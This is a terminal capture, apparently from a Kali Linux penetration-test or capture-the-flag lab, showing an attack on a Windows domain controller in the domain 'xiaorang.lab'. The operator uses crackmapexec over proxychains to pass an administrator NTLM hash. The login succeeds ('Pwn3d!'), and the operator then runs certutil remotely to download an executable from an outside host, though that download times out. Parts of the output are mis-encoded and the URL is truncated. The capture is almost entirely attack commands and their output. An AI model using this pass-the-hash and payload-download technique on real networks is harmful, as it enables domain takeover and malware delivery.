 ┌──(root㉿kali)-[~]
└─# proxychains4 crackmapexec smb 172.22.1.2 -u administrator -H10cf89a850fb1cdbe6bb432b859164c8 -d xiaorang.lab -x "certutil -urlcache -split -f  http://1
/HVV.exe"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain  ...  1.94.186.199:6000  ...  172.22.1.2:445  ...  OK
[proxychains] Strict chain  ...  1.94.186.199:6000  ...  172.22.1.2:135  ...  OK
SMB         172.22.1.2      445    DC01             [*] Windows Server 2016 Datacenter 14393 x64 (name:DC01) (domain:xiaorang.lab) (signing:True) (SMBv1:Tr
ue)
[proxychains] Strict chain  ...  1.94.186.199:6000  ...  172.22.1.2:445  ...  OK
SMB         172.22.1.2      445    DC01             [+] xiaorang.lab\administrator:10cf89a850fb1cdbe6bb432b859164c8 (Pwn3d!)
[proxychains] Strict chain  ...  1.94.186.199:6000  ...  172.22.1.2:135  ...  OK
[proxychains] Strict chain  ...  1.94.186.199:6000  ...  172.22.1.2:49668  ...  OK
[*] completed: 100.00% (1/1)
[*] completed: 100.00% (1/1)
[*] completed: 100.00% (1/1)
[*] completed: 100.00% (1/1)
SMB         172.22.1.2      445    DC01             [+] Executed command
SMB         172.22.1.2      445    DC01             ****  ┴¬╗·  ****
SMB         172.22.1.2      445    DC01
SMB         172.22.1.2      445    DC01
SMB         172.22.1.2      445    DC01             CertUtil: -URLCache ╩º░▄: 0×80072ee2 (WinHttp: 12002 ERROR_WINHTTP_TIMEOUT)
SMB         172.22.1.2      445    DC01             CertUtil: ▓┘╫≈│¼╩▒
┌──(root㉿kali)-[~]